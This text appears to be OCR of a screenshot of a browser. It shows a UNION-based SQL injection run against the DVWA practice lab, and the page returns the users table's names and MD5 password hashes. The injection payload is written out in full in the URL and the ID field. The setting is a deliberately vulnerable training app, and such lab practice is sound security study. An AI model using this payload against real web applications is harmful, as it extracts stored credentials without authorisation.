 File Edit View History Bookmarks Tools Help
a1 injection
SQL Injection
Official Kali L
webgoat log
Damn Vul
DVWA sql inj
DVWA sql inj
Damn Vulnerable
Damn Vulnerable
DVWA SQL Inject
Stored XSS Exploi
repo kalilinux
172.16.2.44/DVWA/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%
DVWA sql injection tutorial
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: Hack
Me
1337
4:44 PM
6/8/2017